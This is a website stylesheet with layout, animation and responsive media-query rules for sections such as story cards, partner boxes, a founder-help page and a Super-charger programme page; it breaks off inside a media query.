.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

